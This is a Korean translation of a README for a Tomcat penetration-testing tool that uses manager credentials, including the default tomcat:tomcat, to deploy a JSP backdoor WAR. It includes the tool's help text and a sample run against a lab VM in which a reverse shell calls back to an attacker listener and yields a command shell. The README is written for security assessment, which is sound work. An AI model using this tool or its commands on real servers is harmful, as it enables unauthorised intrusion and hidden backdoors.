 mgeeky/tomcatwardeployer
Apache Tomcat 자동 WAR 배포 & pwning 침투 테스트 도구.

Apache Tomcat 자동 WAR 배포 및 침투 테스트 도구.
이 도구는 Apache Tomcat 자격 증명을 활용하여 JSP 백도어를 자동으로 생성 및 배포하고, 이후 이를 호출하여 편리한 셸(웹 GUI, 원격 머신에 바인딩된 리스닝 포트, 또는 공격자에게 연결되는 리버스 TCP 페이로드)을 제공하는 침투 테스트 도구입니다.
실제로, 침투 테스터가 제공한 유효한 HTTP 인증 자격 증명(또는 사용자 지정 자격 증명, 결국 우리 모두 tomcat:tomcat을 좋아합니다)을 사용하여 Apache Tomcat 관리자 애플리케이션에 JSP 백도어 WAR 패키지를 즉석에서 생성하고 배포합니다.
이 도구는 관리자 패널 조회 로직, CVE-2007-1860 이중 인코딩 문제 지원, 최신 Tomcat의 CSRF 처리 등 몇 가지 유용한 기능을 제공합니다.
IP:PORT 쌍으로 서버 주소와 포트를 제공하는 것만큼 간단합니다. 도움말은 다음과 같습니다:
user$ python tomcatWarDeployer.py --help

    tomcatWarDeployer (v. 0.5)
    Apache Tomcat auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

Usage: tomcatWarDeployer.py [options] server

  server    Specifies server address. Please also include port after colon.

Options:
  -h, --help            show this help message and exit

  General options:
    -v, --verbose       Verbose mode.
    -s, --simulate      Simulate breach only, do not perform any offensive
                        actions.
    -G OUTFILE, --generate=OUTFILE
                        Generate JSP backdoor only and put it into specified
                        outfile path then exit. Do not perform any
                        connections, scannings, deployment and so on.
    -U USER, --user=USER
                        Tomcat Manager Web Application HTTP Auth username.
                        Default="tomcat"
    -P PASS, --pass=PASS
                        Tomcat Manager Web Application HTTP Auth password.
                        Default="tomcat"

  Connection options:
    -H RHOST, --host=RHOST
                        Remote host for reverse tcp payload connection. When
                        specified, RPORT must be specified too. Otherwise,
                        bind tcp payload will be deployed listening on 0.0.0.0
    -p PORT, --port=PORT
                        Remote port for the reverse tcp payload when used with
                        RHOST or Local port if no RHOST specified thus acting
                        as a Bind shell endpoint.
    -u URL, --url=URL   Apache Tomcat management console URL. Default:
                        /manager/
    -t TIMEOUT, --timeout=TIMEOUT
                        Speciifed timeout parameter for socket object and
                        other timing holdups. Default: 10

  Payload options:
    -R APPNAME, --remove=APPNAME
                        Remove deployed app with specified name. Can be used
                        for post-assessment cleaning
    -X PASSWORD, --shellpass=PASSWORD
                        Specifies authentication password for uploaded shell,
                        to prevent unauthenticated usage. Default: randomly
                        generated. Specify "None" to leave the shell
                        unauthenticated.
    -T TITLE, --title=TITLE
                        Specifies head>title for uploaded JSP WAR payload.
                        Default: "JSP Application"
    -n APPNAME, --name=APPNAME
                        Specifies JSP application name. Default: "jsp_app"
    -x, --unload        Unload existing JSP Application with the same name.
                        Default: no.
    -C, --noconnect     Do not connect to the spawned shell immediately. By
                        default this program will connect to the spawned
                        shell, specifying this option let's you use other
                        handlers like Metasploit, NetCat and so on.
    -f WARFILE, --file=WARFILE
                        Custom WAR file to deploy. By default the script will
                        generate own WAR file on-the-fly.
그리고 canyoupwn.me의 Kevgir 1 VM에서 192.168.56.100:8080에서 실행되는 샘플 사용법:
user$ python tomcatWarDeployer.py -v -x -p 4449 -H 192.168.56.102 192.168.56.100:8080

    tomcatWarDeployer (v. 0.3)
    Apache Tomcat 6/7 auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

INFO: Reverse shell will connect to: 192.168.56.102:4449.
DEBUG: Browsing to "http://192.168.56.100:8080/manager/"... Creds: tomcat:tomcat
DEBUG: Apache Tomcat Manager Application reached & validated.
DEBUG: Generating JSP WAR backdoor code...
DEBUG: Preparing additional code for Reverse TCP shell
DEBUG: Generating temporary structure for jsp_app WAR at: "/tmp/tmpDhzo9I"
DEBUG: Working with Java at version: 1.8.0_60
DEBUG: Generating web.xml with servlet-name: "JSP Application"
DEBUG: Generating WAR file at: "/tmp/jsp_app.war"
DEBUG: added manifest
adding: files/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/web.xml(in = 547) (out= 253)(deflated 53%)
adding: files/META-INF/(in = 0) (out= 0)(stored 0%)
adding: files/META-INF/MANIFEST.MF(in = 68) (out= 67)(deflated 1%)
adding: index.jsp(in = 4684) (out= 1595)(deflated 65%)
DEBUG: WAR file structure:
DEBUG: /tmp/tmpDhzo9I
├── files
│   ├── META-INF
│   │   └── MANIFEST.MF
│   └── WEB-INF
│       └── web.xml
└── index.jsp

3 directories, 3 files
WARNING: Application with name: "jsp_app" is already deployed.
DEBUG: Unloading existing one...
DEBUG: Unloading application: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Succeeded.
DEBUG: Deploying application: jsp_app from file: "/tmp/jsp_app.war"
DEBUG: Removing temporary WAR directory: "/tmp/tmpDhzo9I"
DEBUG: Succeeded, invoking it...
DEBUG: Spawned shell handling thread. Awaiting for the event...
DEBUG: Awaiting for reverse-shell handler to set-up
DEBUG: Establishing listener for incoming reverse TCP shell at 192.168.56.102:4449
DEBUG: Socket is binded to local port now, awaiting for clients...
DEBUG: Invoking application at url: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Adding 'X-Pass: oHI9mPB0mOnZ' header for shell functionality authentication.
DEBUG: Incoming client: 192.168.56.100:54251
INFO: JSP Backdoor up & running on http://192.168.56.100:8080/jsp_app/
INFO: Happy pwning. Here take that password for web shell: 'oHI9mPB0mOnZ'
DEBUG: Connected with the shell: tomcat7@canyoupwnme
jh
tomcat7@canyoupwnme $ id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)

tomcat7@canyoupwnme $ exit
프로그램은 위 예제와 같이 192.168.56.102:4449 호스트(로컬 호스트)에 리버스 셸 연결을 위한 로컬 리스너를 설정합니다. 그런 다음 JSP 백도어를 호출한 후 자동으로 로컬 리스너에 연결되어 셸이 나타납니다. 또한 -H 매개변수를 생략하면 bind shell 기능을 사용할 수 있으며, 로컬 리스너를 설정하는 대신 프로그램이 원격으로 리스닝 중인 바인드 셸에 연결합니다.

i 마지막으로, 위 호출은 다음과 같이 WEB을 통해 원격에서 액세스 가능한 JSP 애플리케이션을 생성합니다:
i

보시다시피, 배포된 백도어를 사용하려면 비밀번호가 필요하며, 이는 수행 중인 평가에서 인증되지 않은 액세스를 방지합니다.
요약하면, 사용자는 POST 'password' 매개변수를 통해 인증되는 WEB 백도어를 제공하는 WEB 애플리케이션을 생성했습니다. 이 비밀번호는 사용자가 지정하거나 프로그램이 무작위로 생성할 수 있습니다. 그런 다음 애플리케이션은 호출 단계에서 X-Pass 헤더를 수신하면 우리의 netcat 핸들러로 리버스 연결을 생성했습니다. HTTP 헤더는 사용자가 WEB GUI를 새로고침하고 바인드 또는 리버스 연결을 계속 시도하는 것을 방지하기 위해 요청됩니다. 또한 이는 해당 코드에 도달하기 위한 인증을 활용합니다.
그게 전부인 것 같습니다.
